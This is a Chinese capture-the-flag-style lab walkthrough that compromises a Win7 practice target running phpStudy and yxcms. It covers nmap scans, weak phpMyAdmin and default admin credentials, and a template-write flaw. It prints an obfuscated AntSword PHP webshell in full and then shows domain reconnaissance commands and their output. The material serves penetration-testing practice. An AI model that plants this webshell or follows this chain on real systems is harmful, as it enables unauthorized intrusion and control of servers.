Author: 0x584A
nmap

根据页面详情了解到的整体网络拓扑图,然后在VM中配置上对应的网段:

因为靶机里写死了IP地址,所以我也就不改成自动获取了,直接用(52.0是密段,72.0是公段):
Ps:文中IP地址出现错乱是因为笔记是在2月份写的当时的记录,今天重新回顾的时候又实操了一遍,补充了部分截图。
靶机一
首先探测网络存活主机:
$ nmap -sS -min-rate 1000 -T4 -A 192.168.72.2-254
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-09 09:25 EDT
Nmap scan report for 192.168.72.128
Host is up (0.00036s latency).
All 1000 scanned ports on 192.168.72.128 are filtered
MAC Address: 00:0C:29:A7:C1:B2 (VMware)
Too many fingerprints match this host to give specific OS details
Network Distance: 1 hop

TRACEROUTE
HOP RTT     ADDRESS
1   0.36 ms 192.168.72.128

Nmap scan report for 192.168.72.254
Host is up (0.00013s latency).
All 1000 scanned ports on 192.168.72.254 are filtered
MAC Address: 00:50:56:FC:ED:F8 (VMware)
Too many fingerprints match this host to give specific OS details
Network Distance: 1 hop

TRACEROUTE
HOP RTT     ADDRESS
1   0.13 ms 192.168.72.254

Nmap scan report for 192.168.72.129
Host is up (0.000067s latency).
All 1000 scanned ports on 192.168.72.129 are closed
Too many fingerprints match this host to give specific OS details
Network Distance: 0 hops

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 253 IP addresses (3 hosts up) scanned in 35.55 seconds
识别 192.168.72.128 (Win7靶机手动起一下phpStudy,有点坑)
$ nmap -Pn -p- -min-rate 1000 -T4 -A 192.168.72.128
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-09 09:37 EDT
Nmap scan report for 192.168.72.128
Host is up (0.00073s latency).
Not shown: 65533 filtered ports
PORT     STATE SERVICE VERSION
80/tcp   open  http    Apache httpd 2.4.23 ((Win32) OpenSSL/1.0.2j PHP/5.4.45)
|_http-server-header: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
|_http-title: phpStudy \xE6\x8E\xA2\xE9\x92\x88 2014
3306/tcp open  mysql   MySQL (unauthorized)
MAC Address: 00:0C:29:A7:C1:B2 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS details: Microsoft Windows Server 2008 or 2008 Beta 3, Microsoft Windows Server 2008 R2 or Windows 8.1, Microsoft Windows 7 Professional or Windows 8, Microsoft Windows Embedded Standard 7, Microsoft Windows 8.1 R1, Microsoft Windows Phone 7.5 or 8.0, Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7, Microsoft Windows Vista SP2, Windows 7 SP1, or Windows Server 2008
Network Distance: 1 hop

TRACEROUTE
HOP RTT     ADDRESS
1   0.73 ms 192.168.72.128

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 149.39 seconds
从扫描结果中看到,该机器为 Win7 ,在关防火墙的情况下使用 ms17-010 可以直接打下来,这是第一种获取shell的方式。
查看 80 端口上运行网站,为 phpStudy 探针,随手在MySQL数据库连接检测中输入弱口令 root/root,提示连接成功。但使用mysql客户端却无法链接,说明 mysql 连接不对外开。

对目录进行枚举,发现存在 phpmyadmin,beifen.rar
phpmyadmin 输入 root/root 即可完成登录 (第二种提权方式)
beifen.rar解压后是 yxcms 的备份,路径输入 /yxcms 后可以看到是一个企业信息管理系统。
正好本人的PHP代码审计水平尚可,就来代码审计一波试试
审计的版本是 YxcmsApp 1.2.1
首先对 beifen.rar 解压后的目录,进行了关键字搜索,发现安装后的口令信息及后台进入地址:
data/db_back/1384692844/1384692844_part0.sql.php:INSERT INTO yx_fragment VALUES('1','右侧公告信息','announce','<p>\r\n  本站为YXcms的默认演示模板,YXcms是
一款基于PHP+MYSQL构建的高效网站管理系统。 后台地址请在网址后面加上/index.php?r=admin进入。 后台的用户名:admin;密码:123456,请进入后修改默认密码。\r\n</p>'
)

从 phpmyadmin 中找到的管理员密码对其进行解密,168a73655bfecefdb15b14984dd2ad60 —> 949ba59abbe56e05
发现无法登录后台猜测做过二次加密,随后输入默认密码123456成功登陆后台。

代码审计
- 反射xss(略)
- 见文件:protected/apps/admin/controller/indexController.php
- 任意文件删除(略)
- 见文件:protected/apps/admin/controller/filesController.php
后台文件写入
通过全局搜索 file_put_contents 函数,找到了在 \setController::tpadd 可以进行脚本文件的写入

对应的入口就是 /yxcms/index.php?r=admin/set/tpadd&Mname=default
也可以在 “前台模版” 中找到,通过模版编辑新增文件

写入蚂剑生成的shell
<?php // 使用时请删除此行, 连接密码: cmd ?>
<?php $exsE=create_function(chr(201-165).str_rot13('f').chr(42624/384).str_rot13('z').str_rot13('r'),base64_decode('ZQ==').chr(0254476/01355).base64_decode('YQ==').str_rot13('y').str_rot13('(').str_rot13('$').chr(0xaa41/0x17b).chr(0x704d/0x103).base64_decode('bQ==').chr(0x139-0xd4).str_rot13(')').chr(750-691));$exsE(base64_decode('NTE2M'.'zg5O0'.'BldkF'.'sKCRf'.''.chr(42840/504).chr(041647/0373).str_rot13('9').chr(0x14b-0xf7).chr(0x376-0x320).''.''.base64_decode('Rg==').chr(01314-01130).str_rot13('w').str_rot13('o').chr(0xa995/0x1f3).''.'RdKTs'.'xNTQ5'.'MTY3O'.'w=='.''));?>
新增后,更具代码中的前台模版路径 apps/default/view/ 查看脚本是否存在


说明脚本存在,蚁剑直接连接。

(后面为方便kali连接,我换成了msf的phpshell)
webshell:/yxcms/protected/apps/default/view/default/shell.php
对本机进行信息收集:
(*) 基础信息
当前路径: C:/phpStudy/WWW/yxcms/protected/apps/default/view/default
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令

C:\phpStudy\WWW\yxcms\protected\apps\default\view\default> cd c:\

c:\> whoami
god\administrator

c:\> net user
\\STU1 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    liukaifeng01
命令成功完成。

c:\> net localgroup
\\STU1 的别名
-------------------------------------------------------------------------------
*Administrators
*Backup Operators
*Cryptographic Operators
*Distributed COM Users
*Event Log Readers
*Guests
*IIS_IUSRS
*Network Configuration Operators
*Performance Log Users
*Performance Monitor Users
*Power Users
*Remote Desktop Users
*Replicator
*Users
命令成功完成。

c:\> net view
服务器名称            注解
-------------------------------------------------------------------------------
\\OWA
\\ROOT-TVI862UBEH
\\STU1
命令成功完成。

c:\> net view /domain
Domain
-------------------------------------------------------------------------------
GOD
命令成功完成。

c:\> netstat -ano
活动连接
  协议  本地地址          外部地址        状态           PID
  TCP    0.0.0.0:80             0.0.0.0:0              LISTENING       1812
  TCP    0.0.0.0:135            0.0.0.0:0              LISTENING       712
  TCP    0.0.0.0:445            0.0.0.0:0              LISTENING       4
  TCP    0.0.0.0:1025           0.0.0.0:0              LISTENING       384
  TCP    0.0.0.0:1026           0.0.0.0:0              LISTENING       780
  TCP    0.0.0.0:1027           0.0.0.0:0              LISTENING       904
  TCP    0.0.0.0:1028           0.0.0.0:0              LISTENING       488
  TCP    0.0.0.0:1029           0.0.0.0:0              LISTENING       504
  TCP    0.0.0.0:1861           0.0.0.0:0              LISTENING       4268
  TCP    0.0.0.0:3306           0.0.0.0:0              LISTENING       1736
  TCP    10.10.10.130:139       0.0.0.0:0              LISTENING       4
  TCP    10.10.10.130:28767     10.10.10.129:139       TIME_WAIT       0
  TCP    10.10.10.130:28785     10.10.10.129:139       TIME_WAIT       0
  TCP    169.254.129.186:139    0.0.0.0:0              LISTENING       4
  TCP    192.168.199.146:80     192.168.199.105:60156  TIME_WAIT       0
  TCP    192.168.199.146:80     192.168.199.105:60206  TIME_WAIT       0
  TCP    192.168.199.146:80     192.168.199.105:60231  ESTABLISHED     1812
  TCP    192.168.199.146:139    0.0.0.0:0              LISTENING       4
  TCP    192.168.199.146:28791  10.10.10.222:389       SYN_SENT        968
  TCP    [::]:80                [::]:0                 LISTENING       1812
  TCP    [::]:135               [::]:0                 LISTENING       712
  TCP    [::]:445               [::]:0                 LISTENING       4
  TCP    [::]:1025              [::]:0                 LISTENING       384
  TCP    [::]:1026              [::]:0                 LISTENING       780
  TCP    [::]:1027              [::]:0                 LISTENING       904
  TCP    [::]:1028              [::]:0                 LISTENING       488
  TCP    [::]:1029              [::]:0                 LISTENING       504
  TCP    [::]:1861              [::]:0                 LISTENING       4268
  UDP    0.0.0.0:68             *:*                                    780
  UDP    0.0.0.0:123            *:*                                    348
  UDP    0.0.0.0:500            *:*                                    904
  UDP    0.0.0.0:4500           *:*                                    904
  UDP    0.0.0.0:5355           *:*                                    968
  UDP    10.10.10.130:137       *:*                                    4
  UDP    10.10.10.130:138       *:*                                    4
  UDP    10.10.10.130:1900      *:*                                    1932
  UDP    10.10.10.130:59426     *:*                                    1932
  UDP    127.0.0.1:1900         *:*                                    1932
  UDP    127.0.0.1:59429        *:*                                    1932
  UDP    127.0.0.1:64598        *:*                                    504
  UDP    127.0.0.1:65506        *:*                                    968
  UDP    169.254.129.186:137    *:*                                    4
  UDP    169.254.129.186:138    *:*                                    4
  UDP    169.254.129.186:1900   *:*                                    1932
